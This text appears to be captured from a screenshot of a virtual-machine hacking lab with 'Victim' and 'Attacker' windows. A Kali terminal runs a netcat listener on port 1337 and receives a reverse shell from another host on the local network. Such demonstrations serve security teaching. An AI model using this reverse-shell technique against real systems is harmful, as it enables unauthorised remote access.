 File Edit View VM Tabs Help Victim Attacker
root@LeetCipher: ~
File Actions Edit View Help
┌──(root㉿LeetCipher)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.37] 53324
bash: cannot set terminal process group (118622): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali:~$